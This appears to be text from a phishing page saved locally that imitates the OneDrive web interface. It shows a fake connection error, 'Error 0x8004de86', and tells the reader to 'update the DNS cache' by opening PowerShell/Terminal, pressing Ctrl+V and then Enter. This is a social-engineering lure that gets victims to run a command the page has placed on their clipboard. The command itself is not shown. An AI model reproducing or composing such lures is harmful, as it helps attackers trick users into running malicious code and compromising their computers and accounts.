 File | C:/temp/clarify_27-may_397224.html#
OneDrive
?
+ New
Upload
My files
Recent
Photos
Shared
Recycle bin
My files
PDF
Reports.pdf
Error 0x8004de86.
:(
Failed to connect to the "OneDrive"
cloud service, to fix the error, you need
to update the DNS cache manually.
Use + X keyboard shortcut, and then use
"Windows Powershell/Terminal", click "Ctrl + V" &
"Enter" in the appeared window.
How to fix
Details